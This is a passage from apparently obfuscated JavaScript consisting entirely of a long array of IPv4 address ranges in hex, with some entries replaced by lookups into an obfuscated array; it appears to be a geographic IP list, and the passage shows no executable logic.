2200,0xa3e323ff],[0xa3e32800,0xa3e329ff],[0xa3e34a00,0xa3e34bff],[0xa3e34c00,0xa3e34fff],[0xa3e35000,0xa3e351ff],[0xa3e40000,0xa3e4ffff],[0xa3f4f600,0xa3f4f6ff],[0xa4340500,0xa43405ff],[KCRit5T[0x193],KCRit5T[0x193]],[0xa4341a00,0xa4341bff],[0xa4344a00,0xa4344bff],[0xa4345000,0xa43450ff],[0xa4346000,0xa43461ff],[0xa4346800,0xa43468ff],[0xa5630400,0xa56304ff],[0xa5632a00,0xa5632bff],[0xa5650400,0xa56505ff],[0xa5654200,0xa56543ff],[0xa5654600,0xa56547ff],[0xa5657a00,0xa5657bff],[0xa5659000,0xa56591ff],[0xa565aa00,0xa565abff],[0xa565d000,0xa565d1ff],[0xa565f400,0xa565f5ff],[0xa66f0000,0xa66fffff],[KCRit5T[0x194],KCRit5T[0x194]],[0xa78b0000,0xa78bffff],[0xa7bd0000,0xa7bdffff],[0xa7dcf700,0xa7dcf71f],[KCRit5T[0x195],KCRit5T[0x195]],[KCRit5T[0x196],KCRit5T[0x196]],[0xa89f9000,0xa89f90ff],[0xa8a00000,0xa8a0ffff],[0xaa0ad100,0xaa0ad1ff],[KCRit5T[0x197],KCRit5T[0x197]],[0xaab30000,0xaab3ffff],[0xab080000,0xab0fffff],[0xab220000,0xab23ffff],[0xab240000,0xab27ffff],[0xab280000,0xab2fffff],[0xab500000,0xab5fffff],[0xab680000,0xab6fffff],[0xab700000,0xab7fffff],[0xabd00000,0xabdfffff],[0xac51c000,0xac51ffff],[0xace13340,0xace1337f],[0xace13a20,0xace13a3f],[0xace13a40,0xace13a7f],[0xace15000,0xace1503f],[0xace17e00,0xace17e3f],[0xace1b5c0,0xace1b5ff],[0xace1c820,0xace1c82f],[0xace22f00,0xace22f1f],[0xace28a40,0xace28a5f],[0xace2b460,0xace2b47f],[0xace2b480,0xace2b49f],[0xace2d640,0xace2d65f],[0xad2c0100,0xad2c01ff],[0xad2c0200,0xad2c02ff],[0xad2c0400,0xad2c05ff],[0xad2c0600,0xad2c06ff],[0xaf000000,0xaf0fffff],[0xaf100000,0xaf17ffff],[0xaf180000,0xaf1bffff],[0xaf1e0000,0xaf1fffff],[0xaf2a0000,0xaf2bffff],[0xaf2c0000,0xaf2cffff],[0xaf2e0000,0xaf2fffff],[0xaf300000,0xaf3fffff],[0xaf400000,0xaf5fffff],[0xaf660000,0xaf66ffff],[0xaf6a8000,0xaf6affff],[0xaf6f9000,0xaf6f9fff],[0xaf6fa000,0xaf6fafff],[0xaf6fb800,0xaf6fbbff],[0xaf920000,0xaf93ffff],[0xaf940000,0xaf97ffff],[0xaf980000,0xaf9bffff],[0xaf9e6000,0xaf9e63ff],[0xafa00000,0xafa3ffff],[0xafa40000,0xafa4ffff],[0xafa50000,0xafa57fff],[0xafa58000,0xafa59fff],[0xafa5a000,0xafa5a3ff],[0xafa5a400,0xafa5a4ff],[0xafa5a504,0xafa5a507],[0xafa5a508,0xafa5a50f],[0xafa5a510,0xafa5a51f],[0xafa5a520,0xafa5a53f],[0xafa5a540,0xafa5a57f],[0xafa5a580,0xafa5a5ff],[0xafa5a600,0xafa5a7ff],[0xafa5a800,0xafa5afff],[0xafa5b000,0xafa5bfff],[0xafa5c000,0xafa5ffff],[0xafa60000,0xafa7ffff],[0xafa80000,0xafafffff],[0xafb09c00,0xafb09fff],[0xafb0b000,0xafb0b3ff],[0xafb0bc00,0xafb0bfff],[0xafb20000,0xafb2ffff],[0xafb88000,0xafb8bfff],[0xafb90000,0xafb9ffff],[0xafba0000,0xafbbffff],[0xafbc0000,0xafbfffff],[0xb0382600,0xb03826ff],[0xb2ece300,0xb2ece3ff],[0xb2ece400,0xb2ece7ff],[0xb2ece800,0xb2ece9ff],[0xb2ecea00,0xb2eceaff],[0xb2eced00,0xb2ecedff],[0xb44c0000,0xb44fffff],[0xb4540000,0xb455ffff],[0xb4560000,0xb456ffff],[KCRit5T[0x198],KCRit5T[0x198]],[0xb4580000,0xb4587fff],[0xb4588800,0xb4588fff],[0xb4589000,0xb4589fff],[0xb458a000,0xb458bfff],[0xb458c000,0xb458ffff],[0xb4590000,0xb459ffff],[0xb45a0000,0xb45bffff],[0xb45e3800,0xb45e3fff],[0xb45e6000,0xb45e6fff],[0xb45e7800,0xb45e7fff],[0xb45f8000,0xb45fffff],[0xb4600000,0xb47fffff],[0xb4818000,0xb481ffff],[0xb4820000,0xb482ffff],[0xb4880000,0xb48fffff],[0xb4941000,0xb49417ff],[0xb4949800,0xb4949fff],[0xb494d800,0xb494dfff],[0xb494e000,0xb494ffff],[0xb4958000,0xb4959fff],[0xb496a000,0xb496bfff],[0xb4980000,0xb49fffff],[0xb4a00000,0xb4a1ffff],[0xb4a20000,0xb4a2ffff],[0xb4a30000,0xb4a33fff],[0xb4a34000,0xb4a35fff],[0xb4a36000,0xb4a36fff],[0xb4a37000,0xb4a373ff],[0xb4a37400,0xb4a375ff],[0xb4a37600,0xb4a376ff],[0xb4a37700,0xb4a3777f],[0xb4a37780,0xb4a377bf],[0xb4a37800,0xb4a37fff],[0xb4a38000,0xb4a3ffff],[0xb4a40000,0xb4a7ffff],[0xb4a80000,0xb4a83fff],[0xb4a84000,0xb4a84fff],[0xb4a85000,0xb4a853ff],[0xb4a85400,0xb4a855ff],[0xb4a85600,0xb4a8567f],[0xb4a85680,0xb4a856bf],[0xb4a856c0,0xb4a856df],[0xb4a856e0,0xb4a856ef],[0xb4a856f0,0xb4a856f7],[0xb4a856f8,0xb4a856f9],[KCRit5T[0x199],KCRit5T[0x199]],[0xb4a856fc,0xb4a856ff],[0xb4a85700,0xb4a857ff],[0xb4a85800,0xb4a85fff],[0xb4a86000,0xb4a87fff],[0xb4a88000,0xb4a8ffff],[0xb4a90000,0xb4a9ffff],[0xb4aa0000,0xb4abffff],[0xb4ac0000,0xb4afffff],[0xb4b27000,0xb4b277ff],[0xb4b2c000,0xb4b2ffff],[0xb4b80000,0xb4bbffff],[0xb4bc0000,0xb4bc7fff],[0xb4bd9400,0xb4bd97ff],[0xb4c8fc00,0xb4c8ffff],[0xb4c90000,0xb4c9ffff],[0xb4ca0000,0xb4cbffff],[0xb4d00000,0xb4d1ffff],[0xb4d2d400,0xb4d2d7ff],[0xb4d40000,0xb4d5ffff],[0xb4dee000,0xb4deffff],[0xb4df0000,0xb4df1fff],[0xb4df2800,0xb4df2fff],[0xb4df3000,0xb4df3fff],[0xb4df4400,0xb4df47ff],[0xb4df4c00,0xb4df4fff],[0xb4df5000,0xb4df5fff],[0xb4df6000,0xb4df6fff],[0xb4df8000,0xb4df8fff],[0xb4df9800,0xb4df9fff],[0xb4dfa000,0xb4dfbfff],[0xb4dfe800,0xb4dfefff],[0xb4e90000,0xb4e93fff],[0xb4e94000,0xb4e95fff],[0xb4e99000,0xb4e993ff],[0xb4eb4000,0xb4eb5fff],[0xb4eb7000,0xb4eb73ff],[0xb6109000,0xb61097ff],[0xb610c000,0xb610dfff],[0xb6120000,0xb6127fff],[0xb617b800,0xb617bfff],[0xb617c800,0xb617cfff],[0xb6200000,0xb62fffff],[0xb6306000,0xb6307fff],[0xb6310000,0xb631ffff],[0xb6320000,0xb6320fff],[0xb6327000,0xb6327fff],[0xb6330000,0xb633ffff],[0xb6360000,0xb6367fff],[0xb636f400,0xb636f7ff],[0xb63d0000,0xb63dffff],[0xb6500000,0xb657ffff],[0xb6580000,0xb65bffff],[0xb65c0000,0xb65cffff],[0xb6600000,0xb66fffff],[0xb6700000,0xb6707fff],[0xb6708000,0xb670bfff],[0xb670c000,0xb670dfff],[0xb670e200,0xb670e3ff],[0xb670e400,0xb670e7ff],[0xb670e800,0xb670efff],[0xb670f000,0xb670ffff],[0xb6710000,0xb671ffff],[0xb6720000,0xb673ffff],[0xb6740000,0xb677ffff],[0xb6780000,0xb67bffff],[0xb67c0000,0xb67c7fff],[0xb67c8000,0xb67c87ff],[0xb67c8800,0xb67c8bff],[0xb67c8c00,0xb67c8dff],[0xb67c8e00,0xb67c8e7f],[0xb67c8e80,0xb67c8ebf],[0xb67c8ec0,0xb67c8edf],[0xb67c8ee0,0xb67c8ee7],[0xb67c8ee8,0xb67c8eeb],[0xb67c8eec,0xb67c8eed],[KCRit5T[0x19a],KCRit5T[0x19a]],[0xb67c8ef0,0xb67c8eff],[0xb67c8f00,0xb67c8fff],[0xb67c9000,0xb67c9fff],[0xb67ca000,0xb67cbfff],[0xb67cc000,0xb67cffff],[0xb67d0000,0xb67dffff],[0xb67e0000,0xb67fffff],[0xb6800000,0xb68fffff],[0xb6900000,0xb697ffff],[0xb69d0000,0xb69dffff],[0xb6a04000,0xb6a05fff],[0xb6ae0000,0xb6afffff],[0xb6c80000,0xb6cfffff],[0xb6ec8000,0xb6ecffff],[0xb6ed1800,0xb6ed1fff],[0xb6ee0000,0xb6eeffff],[0xb6ef0000,0xb6ef1fff],[0xb6f00000,0xb6f7ffff],[0xb6fe0000,0xb6feffff],[0xb6ff3c00,0xb6ff3fff],[0xb7000000,0xb73fffff],[0xb7400000,0xb747ffff],[0xb74ea000,0xb74ea7ff],[0xb74eb400,0xb74eb7ff],[0xb751ac00,0xb751afff],[0xb751b400,0xb751b7ff],[0xb7540000,0xb755ffff],[0xb75b2700,0xb75b27ff],[0xb75b2800,0xb75b2fff],[0xb75b3000,0xb75b37ff],[0xb75b3800,0xb75b38ff],[0xb75b3d00,0xb75b3dff],[0xb75b3f00,0xb75b3fff],[0xb75b8000,0xb75b83ff],[0xb75b8800,0xb75b8fff],[0xb75b9000,0xb75b9fff],[0xb75c0000,0xb75fffff],[0xb7800000,0xb79fffff],[0xb7a00000,0xb7a7ffff],[0xb7a80000,0xb7a9ffff],[0xb7aa0000,0xb7aaffff],[0xb7ac0000,0xb7afffff],[0xb7b60000,0xb7b61fff],[0xb7b80000,0xb7bfffff],[0xb7c00000,0xb7ffffff],[0xb9023000,0xb90230ff],[0xb938a370,0xb938a37f],[0xb94bad00,0xb94badff],[0xb94bae00,0xb94baeff],[0xb95f6400,0xb95f67ff],[KCRit5T[0x19b],KCRit5T[0x19b]],[0xb9c4d244,0xb9c4d247],[0xb9c4d344,0xb9c4d347],[0xb9d80100,0xb9d801ff],[0xb9d80300,0xb9d803ff],[0xbc411000,0xbc4111ff],[0xbc411200,0xbc4112ff],[0xbc838000,0xbc83ffff],[0xbcd65900,0xbcd659ff],[0xbcf13b00,0xbcf13bff],[0xbcf15000,0xbcf150ff],[0xc033ac00,0xc033adff],[0xc033bc00,0xc033bcff],[0xc0372e00,0xc0372fff],[0xc0374400,0xc03747ff],[0xc066cc00,0xc066cfff],[0xc07c9a00,0xc07c9aff],[0xc08c8000,0xc08c87ff],[0xc08c8800,0xc08c8bff],[0xc08c9c00,0xc08c9fff],[0xc08ca000,0xc08cbfff],[0xc08cc000,0xc08ccfff],[0xc08cd000,0xc08cd7ff],[0xc0908000,0xc090ffff],[0xc0ba9b80,0xc0ba9b9f],[0xc0babd60,0xc0babd6f],[0xc0babe40,0xc0babe4f],[0xc0c660e0,0xc0c660ff],[0xc0c66240,0xc0c6624f],[0xc0c66620,0xc0c6662f],[0xc0c67490,0xc0c6749f],[0xc0e86100,0xc0e861ff],[0xc0f147c0,0xc0f147cf],[0xc0f16ee0,0xc0f16eff],[KCRit5T[0x19c],KCRit5T[0x19c]],[0xc1700000,0xc170ffff],[0xc1770000,0xc1771fff],[0xc1a90800,0xc1a909ff],[0xc1c03400,0xc1c035ff],[0xc1efac00,0xc1efadff],[0xc1eff600,0xc1eff7ff],[0xc218ea00,0xc218ebff],[KCRit5T[0x19d],KCRit5T[0x19d]],[0xc2588600,0xc25887ff],[0xc27fe500,0xc27fe5ff],[KCRit5T[0x19e],KCRit5T[0x19e]],[0xc3fe8c00,0xc3fe8dff],[0xc413e000,0xc413e1ff],[0xc413e200,0xc413e2ff],[0xc4304300,0xc43043ff],[0xc4384300,0xc43843ff],[0xc4394300,0xc43943ff],[0xc43a4300,0xc43a43ff],[0xc4c54300,0xc4c543ff],[0xc4c64300,0xc4c643ff],[0xc4c74300,0xc4c743ff],[0xc4f03200,0xc4f032ff],[0xc4f07200,0xc4f072ff],[0xc614ac10,0xc614ac1f],[0xc6405b00,0xc6405bff],[0xc6405c00,0xc6405dff],[0xc6919200,0xc69192ff],[0xc6af6400,0xc6af67ff],[0xc6d01100,0xc6d011ff],[0xc6d01300,0xc6d013ff],[0xc6d01e00,0xc6d01eff],[0xc6d03d00,0xc6d03dff],[0xc6d03f00,0xc6d03fff],[0xc6d07000,0xc6d071ff],[0xc7f49000,0xc7f490ff],[0xca006400,0xca0065ff],[0xca007a00,0xca007bff],[0xca00b000,0xca00b3ff],[0xca015a00,0xca015bff],[0xca016e00,0xca016fff],[0xca038000,0xca0381ff],[0xca048000,0xca049fff],[0xca04fc00,0xca04ffff],[0xca05d000,0xca05d7ff],[0xca05d800,0xca05dbff],[0xca060600,0xca0607ff],[0xca064200,0xca0643ff],[0xca064800,0xca0649ff],[0xca065700,0xca0657ff],[0xca065800,0xca0659ff],[0xca065c00,0xca065dff],[0xca066700,0xca0667ff],[0xca066c00,0xca066cff],[0xca066e00,0xca066fff],[0xca067200,0xca0672ff],[0xca06b000,0xca06bfff],[0xca06ca00,0xca06cbff],[0xca080000,0xca0800ff],[0xca080200,0xca0803ff],[0xca080400,0xca0805ff],[0xca080c00,0xca080cff],[0xca081800,0xca0818ff],[0xca084d00,0xca084dff],[0xca088000,0xca089fff],[0xca08c000,0xca08cfff],[0xca092000,0xca0920ff],[0xca092200,0xca0923ff],[0xca093000,0xca0931ff],[0xca093300,0xca0933ff],[0xca093400,0xca0935ff],[0xca093600,0xca0936ff],[0xca093900,0xca0939ff],[0xca093a00,0xca093bff],[0xca0a4000,0xca0a4fff],[0xca0a7000,0xca0a7fff],[0xca0c0100,0xca0c01ff],[0xca0c0200,0xca0c02ff],[0xca0c1100,0xca0c11ff],[0xca0c1200,0xca0c12ff],[0xca0c4800,0xca0c48ff],[0xca0c6000,0xca0c60ff],[0xca0c6200,0xca0c63ff],[0xca0c6a00,0xca0c6aff],[0xca0c6f00,0xca0c6fff],[0xca0c7400,0xca0c74ff],[0xca0e4000,0xca0e41ff],[0xca0e4500,0xca0e45ff],[0xca0e4900,0xca0e49ff],[0xca0e4a00,0xca0e4bff],[0xca0e4c00,0xca0e4cff],[0xca0e4e00,0xca0e4fff],[0xca0e5800,0xca0e58ff],[0xca0e6100,0xca0e61ff],[0xca0e6800,0xca0e69ff],[0xca0e6c00,0xca0e6dff],[0xca0e6f00,0xca0e6fff],[0xca0e7200,0xca0e73ff],[0xca0e7600,0xca0e77ff],[0xca0e7c00,0xca0e7dff],[0xca0e7f00,0xca0e7fff],[0xca0e8100,0xca0e81ff],[0xca0e8700,0xca0e87ff],[0xca0e8800,0xca0e88ff],[0xca0e9500,0xca0e95ff],[0xca0e9700,0xca0e97ff],[0xca0e9d00,0xca0e9dff],[0xca0e9e00,0xca0e9fff],[0xca0ea900,0xca0ea9ff],[0xca0eaa00,0xca0eabff],[0xca0eac00,0xca0eafff],[0xca0eb000,0xca0eb0ff],[0xca0eb800,0xca0eb9ff],[0xca0ed000,0xca0ed1ff],[0xca0ed500,0xca0ed5ff],[0xca0edb00,0xca0edbff],[0xca0edc00,0xca0edcff],[0xca0ede00,0xca0edfff],[0xca0ee100,0xca0ee1ff],[0xca0ee200,0xca0ee3ff],[0xca0ee700,0xca0ee7ff],[0xca0eeb00,0xca0eebff],[0xca0eec00,0xca0eefff],[0xca0ef600,0xca0ef6ff],[0xca0efb00,0xca0efbff],[0xca144200,0xca1442ff],[0xca144f00,0xca144fff],[0xca145700,0xca1457ff],[0xca145800,0xca1459ff],[0xca145a00,0xca145aff],[0xca145e00,0xca145fff],[0xca147200,0xca1472ff],[0xca147500,0xca1475ff],[0xca147800,0xca1478ff],[0xca147d00,0xca147dff],[0xca147e00,0xca147fff],[0xca153000,0xca153fff],[0xca158300,0xca1583ff],[0xca158400,0xca1584ff],[0xca158d00,0xca158dff],[0xca158e00,0xca158eff],[0xca159300,0xca1593ff],[0xca159400,0xca1594ff],[0xca159600,0xca1597ff],[0xca159800,0xca1599ff],[0xca159a00,0xca159aff],[0xca159c00,0xca159cff],[0xca16f800,0xca16ffff],[0xca1b0c00,0xca1b0cff],[0xca1b0e00,0xca1b0eff],[0xca1b8800,0xca1b89ff],[0xca24e200,0xca24e2ff],[0xca260000,0xca2603ff],[0xca260800,0xca260fff],[0xca263000,0xca263fff],[0xca264000,0xca267fff],[0xca268000,0xca2687ff],[0xca268800,0xca2689ff],[0xca268c00,0xca268fff],[0xca269200,0xca2693ff],[0xca269500,0xca2695ff],[0xca269600,0xca2697ff],[0xca269800,0xca269bff],[0xca269c00,0xca269cff],[0xca269e00,0xca269fff],[0xca26a400,0xca26a7ff],[0xca26a800,0xca26a9ff],[0xca26aa00,0xca26aaff],[0xca26b000,0xca26b1ff],[0xca26b800,0xca26bfff],[0xca26c000,0xca26ffff],[0xca280400,0xca2805ff],[0xca280700,0xca2807ff],[0xca280f00,0xca280fff],[0xca288700,0xca2887ff],[0xca288800,0xca2888ff],[0xca288c00,0xca288cff],[0xca288f00,0xca288fff],[0xca289000,0xca2891ff],[0xca289600,0xca2896ff],[0xca289b00,0xca289bff],[0xca289c00,0xca289cff],[0xca289e00,0xca289fff],[0xca28a200,0xca28a2ff],[0xca290800,0xca2909ff],[0xca290b00,0xca290bff],[0xca290c00,0xca290dff],[0xca298000,0xca2980ff],[0xca298200,0xca2983ff],[0xca299800,0xca299fff],[0xca29c000,0xca29c0ff],[0xca29c400,0xca29c7ff],[0xca29c800,0xca29cbff],[0xca29f000,0xca29ffff],[0xca2b4c00,0xca2b4fff],[0xca2b9000,0xca2b9fff],[0xca2c1000,0xca2c1fff],[0xca2c3000,0xca2c33ff],[0xca2c4300,0xca2c43ff],[0xca2c4a00,0xca2c4aff],[0xca2c6100,0xca2c61ff],[0xca2c8100,0xca2c81ff],[0xca2c8400,0xca2c85ff],[0xca2c9200,0xca2c93ff],[0xca2d0000,0xca2d01ff],[0xca2d0200,0xca2d02ff],[0xca2d0f00,0xca2d0fff],[0xca2d1000,0xca2d1fff],[0xca2e1000,0xca2e11ff],[0xca2e1200,0xca2e12ff],[0xca2e1400,0xca2e15ff],[0xca2e2100,0xca2e21ff],[0xca2e2200,0xca2e23ff],[0xca2e2400,0xca2e27ff],[0xca2e2800,0xca2e2fff],[0xca2e3000,0xca2e3fff],[0xca2e8000,0xca2e80ff],[0xca2ee000,0xca2eefff],[0xca2f5200,0xca2f53ff],[0xca2f6000,0xca2f6fff],[0xca2f7e00,0xca2f7eff],[0xca2f8000,0xca2f80ff],[0xca2f8200,0xca2f83ff],[0xca342100,0xca3421ff],[0xca342200,0xca3422ff],[0xca342f00,0xca342fff],[0xca348f00,0xca348fff],[0xca358c00,0xca358cff],[0xca358f00,0xca358fff],[0xca370000,0xca371fff],[0xca39c000,0xca39cfff],[0xca39d400,0xca39d7ff],[0xca39d800,0xca39dbff],[0xca39f000,0xca39ffff],[0xca3a0000,0xca3a00ff],[0xca3a6800,0xca3a6bff],[0xca3a7000,0xca3a73ff],[0xca3a7a00,0xca3a7bff],[0xca3b0000,0xca3b01ff],[0xca3bd400,0xca3bd7ff],[0xca3bec00,0xca3becff],[0xca3bf000,0xca3bf0ff],[0xca3c3000,0xca3c37ff],[0xca3c6000,0xca3c67ff],[0xca3c7000,0xca3c7fff],[0xca3c8400,0xca3c87ff],[0xca3c8800,0xca3c8fff],[0xca3c9000,0xca3c9fff],[0xca3d4400,0xca3d47ff],[0xca3d4c00,0xca3d4fff],[0xca3d5800,0xca3d5bff],[0xca3d7b00,0xca3d7bff],[0xca3d7f00,0xca3d7fff],[0xca3e7000,0xca3e73ff],[0xca3ef800,0xca3efbff],[0xca3efc00,0xca3efcff],[0xca3eff00,0xca3effff],[0xca3f5000,0xca3f5fff],[0xca3fa000,0xca3fbfff],[0xca3ff800,0xca3ffbff],[0xca3ffd00,0xca3ffdff],[0xca410000,0xca4107ff],[0xca410800,0xca4109ff],[0xca416000,0xca416fff],[0xca41c420,0xca41c42f],[0xca41c4a0,0xca41c4bf],[KCRit5T[0x19f],KCRit5T[0x19f]],[0xca42a800,0xca42abff],[0xca430000,0xca4303ff],[0xca450400,0xca4507ff],[0xca451000,0xca451fff],[0xca460000,0xca461fff],[0xca466000,0xca466fff],[0xca46c000,0xca46cfff],[0xca472000,0xca472fff],[0xca482800,0xca482fff],[0xca485000,0xca485fff],[0xca487000,0xca487fff],[0xca498000,0xca4983ff],[0xca49f000,0xca49ffff],[0xca4a0800,0xca4a0fff],[0xca4a2400,0xca4a24ff],[0xca4a2a00,0xca4a2aff],[0xca4a3400,0xca4a34ff],[0xca4a5000,0xca4a5fff],[0xca4afe00,0xca4affff],[0xca4bd000,0xca4bdfff],[0xca4bfc00,0xca4bffff],[0xca4cf700,0xca4cf7ff],[0xca4cfc00,0xca4cffff],[0xca4d5000,0xca4d57ff],[0xca4d5c00,0xca4d5fff],[0xca4e0800,0xca4e0fff],[0xca4fe000,0xca4fe7ff],[0xca4ff800,0xca4ffbff],[0xca50c000,0xca50cfff],[0xca510000,0xca5103ff],[0xca51b000,0xca51bfff],[0xca53fc00,0xca53ffff],[0xca540000,0xca540fff],[0xca541000,0xca5411ff],[0xca541600,0xca5416ff],[0xca541800,0xca541fff],[0xca55d000,0xca55dfff],[0xca56f900,0xca56f9ff],[0xca56fc00,0xca56ffff],[0xca575000,0xca575fff],[0xca582000,0xca5823ff],[0xca590800,0xca590fff],[0xca596000,0xca5963ff],[0xca596c00,0xca596fff],[0xca597700,0xca5977ff],[0xca59e800,0xca59efff],[0xca5a1000,0xca5a1fff],[0xca5a2500,0xca5a25ff],[0xca5a6000,0xca5a7fff],[0xca5ac100,0xca5ac1ff],[0xca5ac400,0xca5ac4ff],[0xca5acd00,0xca5acdff],[0xca5ae000,0xca5aefff],[0xca5b0000,0xca5b03ff],[0xca5b6000,0xca5b6fff],[0xca5bb000,0xca5bbfff],[0xca5be000,0xca5bffff],[0xca5c0800,0xca5c0fff],[0xca5c3000,0xca5c3fff],[0xca5cfc00,0xca5cffff],[0xca5dfc00,0xca5dffff],[0xca5e4a00,0xca5e4aff],[0xca5e5100,0xca5e51ff],[0xca5e5c00,0xca5e5fff],[0xca5f0000,0xca5f03ff],[0xca5ff000,0xca5ff7ff],[0xca600000,0xca60ffff],[0xca610000,0xca611fff],[0xca612000,0xca612fff],[0xca613000,0xca6133ff],[0xca613400,0xca61341f],[0xca613420,0xca61342f],[KCRit5T[0x1a0],KCRit5T[0x1a0]],[0xca613432,0xca613433],[0xca613434,0xca613437],[0xca613438,0xca61343f],[0xca613440,0xca61347f],[0xca613480,0xca6134ff],[0xca613500,0xca6135ff],[0xca613600,0xca6137ff],[0xca613800,0xca613fff],[0xca614000,0xca617fff],[0xca618000,0xca61ffff],[0xca620000,0xca63ffff],[0xca640000,0xca67ffff],[0xca680000,0xca6bffff],[0xca6c0000,0xca6dffff],[0xca6e0000,0xca6effff],[0xca6f0000,0xca6f1fff],[0xca6f2000,0xca6f20ff],[0xca6f2100,0xca6f217f],[0xca6f2180,0xca6f21bf],[0xca6f21c0,0xca6f21df],[0xca6f21e0,0xca6f21e7],[0xca6f21e8,0xca6f21e9],[KCRit5T[0x1a1],KCRit5T[0x1a1]],[0xca6f21ec,0xca6f21ef],[0xca6f21f0,0xca6f21ff],[0xca6f2200,0xca6f23ff],[0xca6f2400,0xca6f27ff],[0xca6f2800,0xca6f2fff],[0xca6f3000,0xca6f3fff],[0xca6f4000,0xca6f7fff],[0xca6f8000,0xca6fffff],[0xca700000,0xca77ffff],[0xca780000,0xca79ffff],[0xca7a0000,0xca7a07ff],[0xca7a2000,0xca7a27ff],[0xca7a4000,0xca7a5fff],[0xca7a7000,0xca7a7fff],[0xca7a8400,0xca7a84ff],[0xca7b6000,0xca7b6fff],[0xca7b7400,0xca7b77ff],[0xca7b7800,0xca7b7bff],[0xca7c1000,0xca7c17ff],[0xca7c1800,0xca7c1bff],[0xca7d6b00,0xca7d6bff],[0xca7d6d00,0xca7d6dff],[0xca7d7000,0xca7d7fff],[0xca7db000,0xca7dbfff],[0xca7f0000,0xca7f07ff],[0xca7f0c00,0xca7f0fff],[0xca7f1000,0xca7f1fff],[0xca7f2800,0xca7f2fff],[0xca7f3000,0xca7f3fff],[0xca7f7000,0xca7f7fff],[0xca7f8000,0xca7f9fff],[0xca7fc000,0xca7fcfff],[0xca7fd400,0xca7fd7ff],[0xca7fd800,0xca7fdfff],[0xca7fe000,0xca7fffff],[0xca81d000,0xca81d0ff],[0xca820000,0xca821fff],[0xca822700,0xca8227ff],[0xca82e000,0xca82ffff],[0xca831000,0xca8317ff],[0xca833000,0xca833fff],[0xca83d000,0xca83dfff],[0xca852000,0xca852fff],[0xca863a00,0xca863aff],[0xca868000,0xca868fff],[0xca86d000,0xca86dfff],[0xca883000,0xca883fff],[0xca884800,0xca8849ff],[0xca885000,0xca8851ff],[0xca88d000,0xca88dfff],[0xca88e000,0xca88efff],[0xca88f800,0xca88fbff],[0xca89e700,0xca89e7ff],[0xca8c8c00,0xca8c8fff],[0xca8c9000,0xca8c9fff],[0xca8da000,0xca8dbfff],[0xca8e1000,0xca8e1fff],[0xca8f0400,0xca8f07ff],[0xca8f1000,0xca8f1fff],[0xca8f2000,0xca8f2fff],[0xca8f3800,0xca8f3fff],[0xca8f6400,0xca8f67ff],[0xca8f6800,0xca8f6bff],[0xca90c400,0xca90c5ff],[0xca92a000,0xca92afff],[0xca92b800,0xca92b9ff],[0xca92ba00,0xca92baff],[0xca92bc00,0xca92bfff],[0xca92c400,0xca92c7ff],[0xca92c800,0xca92cfff],[0xca939000,0xca939fff],[0xca942000,0xca942fff],[0xca944000,0xca947fff],[0xca952000,0xca953fff],[0xca95a000,0xca95bfff],[0xca95e000,0xca95ffff],[0xca961000,0xca961fff],[0xca962000,0xca962fff],[0xca963800,0xca963bff],[0xca96c000,0xca96cfff],[0xca96e000,0xca96ffff],[0xca970000,0xca9703ff],[0xca972100,0xca9721ff],[0xca978000,0xca979fff],[0xca98b000,0xca98bfff],[0xca990000,0xca9903ff],[0xca990700,0xca9907ff],[0xca993000,0xca993fff],[0xca9b0f00,0xca9b0fff],[0xca9dc000,0xca9ddfff],[0xca9ea000,0xca9ebfff],[0xca9ef200,0xca9ef2ff],[0xcaa08c00,0xcaa08fff],[0xcaa09c00,0xcaa09fff],[0xcaa0b000,0xcaa0bfff],[0xcaa24300,0xcaa243ff],[0xcaa24b00,0xcaa24bff],[0xcaa301a0,0xcaa301af],[0xcaa30850,0xcaa30853],[0xcaa40000,0xcaa40fff],[0xcaa46000,0xcaa47fff],[0xcaa5b000,0xcaa5bfff],[0xcaa5d000,0xcaa5dfff],[0xcaa5ef00,0xcaa5efff],[0xcaa5f000,0xcaa5f1ff],[0xcaa5f300,0xcaa5f3ff],[0xcaa5f500,0xcaa5f5ff],[0xcaa5fb00,0xcaa5fbff],[0xcaa5fc00,0xcaa5ffff],[0xcaa6e000,0xcaa6ffff],[0xcaa85000,0xcaa853ff],[0xcaa88000,0xcaa88fff],[0xcaa8a000,0xcaa8bfff],[0xcaaa8000,0xcaaa9fff],[0xcaaad800,0xcaaadfff],[0xcaaae000,0xcaaaffff],[0xcaabd800,0xcaabdfff],[0xcaabe800,0xcaabe8ff],[0xcaabeb00,0xcaabebff],[0xcaac0000,0xcaac03ff],[0xcaac0700,0xcaac07ff],[0xcaad0000,0xcaad03ff],[0xcaad0600,0xcaad06ff],[0xcaad0800,0xcaad0fff],[0xcaad7000,0xcaad73ff],[0xcaade000,0xcaadffff],[0xcaae4000,0xcaae4fff],[0xcaae7c00,0xcaae7fff],[0xcab0e000,0xcab0ffff],[0xcab3a000,0xcab3afff],[0xcab3f000,0xcab3ffff],[0xcab48000,0xcab49fff],[0xcab4d000,0xcab4d7ff],[0xcab50800,0xcab50bff],[0xcab51c00,0xcab51fff],[0xcab57000,0xcab57fff],[0xcab62000,0xcab62fff],[0xcab6c000,0xcab6dfff],[0xcabd0000,0xcabd3fff],[0xcabd5000,0xcabd5fff],[0xcabdb800,0xcabdbfff],[0xcabf0000,0xcabf00ff],[0xcabf4400,0xcabf47ff],[0xcabf4800,0xcabf4fff],[0xcabf5000,0xcabf5fff],[0xcac00000,0xcacfffff],[0xcb000400,0xcb0007ff],[0xcb000a00,0xcb000bff],[0xcb001200,0xcb0012ff],[0xcb001800,0xcb0018ff],[0xcb002a00,0xcb002bff],[0xcb002d00,0xcb002dff],[0xcb002e00,0xcb002fff],[0xcb005100,0xcb0051ff],[0xcb005200,0xcb0053ff],[0xcb005a00,0xcb005bff],[0xcb006000,0xcb0061ff],[0xcb006800,0xcb006fff],[0xcb007200,0xcb0073ff],[0xcb007a00,0xcb007aff],[0xcb008000,0xcb0080ff],[0xcb008200,0xcb0083ff],[0xcb008400,0xcb0087ff],[0xcb008900,0xcb0089ff],[0xcb008e00,0xcb008eff],[0xcb009000,0xcb0090ff],[0xcb009200,0xcb0092ff],[0xcb009400,0xcb0094ff],[0xcb009600,0xcb0097ff],[0xcb009800,0xcb0098ff],[0xcb00b100,0xcb00b1ff],[0xcb00e000,0xcb00e0ff],[0xcb010400,0xcb0107ff],[0xcb011200,0xcb0112ff],[0xcb011a00,0xcb011bff],[0xcb014100,0xcb0141ff],[0xcb014200,0xcb0143ff],[0xcb014600,0xcb0147ff],[0xcb014c00,0xcb014dff],[0xcb015a00,0xcb015aff],[0xcb016100,0xcb0161ff],[0xcb016200,0xcb0163ff],[0xcb016400,0xcb0167ff],[0xcb016c00,0xcb016cff],[0xcb01fd00,0xcb01f